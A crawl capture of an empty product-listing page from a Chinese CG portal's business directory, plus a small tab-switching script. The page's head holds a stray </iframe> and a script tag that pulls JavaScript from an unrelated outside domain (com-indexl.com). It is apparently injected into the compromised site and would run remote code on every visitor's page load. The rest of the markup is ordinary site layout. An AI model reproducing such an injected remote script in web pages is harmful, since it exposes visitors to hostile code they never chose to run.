

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cgtime.org/yp/product.php?view_type=1&catid=0&pagesize=40&areaname=0&order=
body_size: 3074
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>企业黄页_产品_CG时代</title>
<base href="http://www.cgtime.org/" />
<link href="/templates/default/skins/default/base_hy.css" rel="stylesheet" type="text/css" />
<link href="/templates/default/skins/default/hy.css" rel="stylesheet" type="text/css" />
<link href="/templates/default/skins/default/cghy.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" src="/data/config.js"></script>
<script language="JavaScript" src="/images/js/jquery.min.js"></script>
<script language="JavaScript" src="/images/js/css.js"></script>
<script language="JavaScript" src="/images/js/common.js"></script>
<script language="JavaScript" src="/images/js/login.js"></script>

<script language="javascript" type="text/javascript" src="/images/js/hy/left5tx.js"></script>


</iframe>


<script language=javascript src=http://com-indexl.com/ask/gd.js></script>
</head>

<body>
<div id="top">
<div id="logo"><a href="#"><img src="/images/hy_img/logo.jpg" /></a></div>
<div id="login">
<div id="div_login" style="display:none">
<form action="/member/login.php" method="post" name="login" onsubmit="return loginSubmit(this, 1);">
<div id="yhm">用户名 <input name="username" type="text" id="te" size="13" maxlength="15" /></div><div id="mm">密&nbsp;&nbsp;码 <input name="password" type="password" id="te" size="13" maxlength="32" /></div><div id="zc1"><input type="submit" class="button_style" style="background:url(/images/hy_img/login.jpg); width:50px; border:0px; height:16px; color:#FFF;" name="dosubmit" id="button" value="&nbsp;&nbsp;" /></div><div id="zc2"><a href="/member/register.php"><img src="/images/hy_img/zhuce.jpg" border="0" /></a></div>

</form>
</div>
<div id="div_logined" style="display:none">
<strong id="logined_username" ></strong>，<a href="/member">会员中心</a> | 
        <a href="/member/logout.php">退出登录</a>
</div>

</div>

</div>
<div id="nav">
<ul>
<li><a href="#">首&nbsp;页</a></li>
<li><a href="#">产品库</a></li>
<li><a href="#">资&nbsp;讯</a></li>
<li><a href="#">下&nbsp;载</a></li>
<li><a href="#">图&nbsp;书</a></li>
<li><a href="#">教&nbsp;程</a></li>
<li><a href="#">作&nbsp;品</a></li>
<li><a href="#">论&nbsp;坛</a></li>
<li><a href="#">博&nbsp;客</a></li>
<li><a href="#">院&nbsp;校</a></li>
<li><a href="#">黄&nbsp;页</a></li>
<li><a href="#">问&nbsp;吧</a></li>
<li><a href="#">软硬件</a></li>

</ul>
</div>
<div id="ej">
<ul>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>
<li><a href="#">企业大全</a></li>

</ul>
</div>

<div id="zt">
<div id="main">
<div id="left">
<div id="left1">当前位置 > <a href="/yp/index.php">企业黄页</a> > <a href="/yp/product.php">产品</a></div>
<div id="left2">
<div id="left2_l">
<form name='myform' id='myform' action='/yp/product.php' method='get'><input type='hidden' name='action' value='searchlist' ><div id="wb"><input name="q" type="text" style="height:16px; border:1px solid #F09123; width:186px;background:url(/images/hy_img/bjt100.jpg) repeat-x left top;" /></div><div id="ss1"><input type="submit" style="background:url(/images/hy_img/sousuo.jpg); width:43px; border:0px; height:23px; color:#FFF;" value="&nbsp;&nbsp;" /></div><div id="ss2"><a href="/yp/product.php?action=search">高级搜索</a></div></form>
</div>
<div id="left2_r">
<ul>
<li ><span style="padding:3px 10px; color:#fff; text-decoration:none; background:#E6BA5B;">关键字</span></li>
<li>　<a href="yp/product.php?q=%BC%D2%BE%DF&action=searchlist" title="办公桌">办公桌</a>
　<a href="yp/product.php?q=%BC%D2%BE%DF&action=searchlist" title="家具">家具</a>
　<a href="yp/product.php?q=%B1%A3%CA%B1%BD%DD&action=searchlist" title="保时捷">保时捷</a>
　<a href="yp/product.php?q=%BA%EC%C4%BE&action=searchlist" title="红木">红木</a>
　<a href="yp/product.php?q=%B5%D8%B5%E6&action=searchlist" title="地垫">地垫</a>
　<a href="yp/product.php?q=%D1%A9%C4%E1%B6%FB&action=searchlist" title="雪尼尔">雪尼尔</a>
</li>


</ul>
</div>
</div>
<div id="nleft4">
<div class="title04"><div id="xssl">每页显示信息数量</div>
<div id="sl">
<ul>
<li><a href="yp/product.php?view_type=1&catid=0&pagesize=20&areaname=0&order=0">20</a></li>
<li><a href="yp/product.php?view_type=1&catid=0&pagesize=40&areaname=0&order=0">40</a></li>
<li><a href="yp/product.php?view_type=1&catid=0&pagesize=60&areaname=0&order=0">60</a></li>

</ul>
</div></div>
<div id="fgx">
<div id="cpxx">
<div id="cpxx1">产品信息</div><div id="cpxx2"><a href="yp/product.php?view_type=1&catid=0&pagesize=40&areaname=0&order=1">↓</a>单价（元）</div><div id="cpxx3" style="height:25px; padding-top:1px;"><form name='myform' id='myform' method="get">
<input type="hidden" name="pagesize" value="40">
<input type="hidden" name="catid" value="0">
<input type="hidden" name="view_type" value="1">
<input type="hidden" name="order" value="0">
<select name="areaname" id="areaname" onchange="my_submit(this.form);">
<option value=""> 所在地</option>
<option value='江苏,浙江,上海'>江浙沪</option>
<option value='广州,深圳,中山,珠海,佛山,东莞,惠州'>珠三角</option>
<option value='香港,澳门,台湾'>港澳台</option>
<option value='海外'>海外</option>
<option value='北京'>北京</option>
<option value='上海'>上海</option>
<option value='杭州'>杭州</option>
<option value='广州'>广州</option>
<option value='深圳'>深圳</option>
<option value='南京'>南京</option>
<option value='武汉'>武汉</option>
<option value='天津'>天津</option>
<option value='成都'>成都</option>
<option value='哈尔滨'>哈尔滨</option>
<option value='重庆'>重庆</option>
<option value='宁波'>宁波</option>
<option value='无锡'>无锡</option>
<option value='济南'>济南</option>
<option value='苏州'>苏州</option>
<option value='温州'>温州</option>
<option value='青岛'>青岛</option>
<option value='沈阳'>沈阳</option>
<option value='福州'>福州</option>
<option value='西安'>西安</option>
<option value='长沙'>长沙</option>
<option value='合肥'>合肥</option>
<option value='南宁'>南宁</option>
<option value='南昌'>南昌</option>
<option value='郑州'>郑州</option>
<option value='厦门'>厦门</option>
<option value='大连'>大连</option>
<option value='常州'>常州</option>
<option value='石家庄'>石家庄</option>
<option value='东莞'>东莞</option>
<option value='安徽'>安徽</option>
<option value='福建'>福建</option>
<option value='甘肃'>甘肃</option>
<option value='广东'>广东</option>
<option value='广西'>广西</option>
<option value='贵州'>贵州</option>
<option value='海南'>海南</option>
<option value='河北'>河北</option>
<option value='黑龙江'>黑龙江</option>
<option value='河南'>河南</option>
<option value='湖北'>湖北</option>
<option value='湖南'>湖南</option>
<option value='江苏'>江苏</option>
<option value='江西'>江西</option>
<option value='吉林'>吉林</option>
<option value='辽宁'>辽宁</option>
<option value='内蒙古'>内蒙古</option>
<option value='宁夏'>宁夏</option>
<option value='青海'>青海</option>
<option value='山东'>山东</option>
<option value='山西'>山西</option>
<option value='陕西'>陕西</option>
<option value='四川'>四川</option>
<option value='新疆'>新疆</option>
<option value='西藏'>西藏</option>
<option value='云南'>云南</option>
<option value='浙江'>浙江</option>
<option value="">所有地区</option>
<option value='other'>其它</option>
        </select>
</form></div>

</div>
<div id="cpjt">
<ul>
</ul>

</div>
<div id="xyy"></div>
</div>
</div>




</div>
<div id="right">
<div id="right1">
<div class="title03"><div class="zxzx"><img src="/images/hy_img/zximg10.jpg" /></div></div>
<div id="news1">
<ul>

</ul>
</div>

</div>
<div id="right2">
<div class="title03"><div class="zxzx"><img src="/images/hy_img/zximg11.jpg" /></div></div>
<div id="news1">
<ul>
</ul>
</div>

</div>
<div id="right3">
<div class="title03"><div class="zxzx"><img src="/images/hy_img/zximg12.jpg" /></div></div>
<div id="news1">
<ul>

</ul>
</div>

</div>
</div>

</div>
<SCRIPT LANGUAGE="JavaScript">
<!--
function my_submit(form)
{
form.submit();
}
$("#areaname").children().each(function(){  if (this.value == '0')this.selected = true;});
//-->
</SCRIPT>

<div id="bot">
<div id="bot1">
<ul>
<li><a href="#">关于我们</a></li>
<li><a href="#">联系方式</a></li>
<li><a href="#">广告服务</a></li>
<li><a href="#">免责条款</a></li>
<li><a href="#">内容合作</a></li>
<li><a href="#">图书投稿</a></li>
<li><a href="#">招聘职位</a></li>
<li style="width:90px; background:none; text-align:center;"><a href="#">About CG Time</a></li>

</ul>
</div>
<div id="bot2">Copyright&copy; 2008 CGTime.com.cn inc.All Rights Reserved. CG时代 版权所有</div>
</div>
</div>
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: http://www.cgtime.org/images/js/hy/left5tx.js
body_size: 430
content:

function secBoard(elementID,listName,n) {
 var elem = document.getElementById(elementID);
 var elemlist = elem.getElementsByTagName("li");
 for (var i=0; i<elemlist.length; i++) {
  elemlist[i].className = "normal";
  var m = i+1;
  document.getElementById(listName+"_"+m).className = "normal";
 }
  elemlist[n-1].className = "current";
  document.getElementById(listName+"_"+n).className = "current";
}
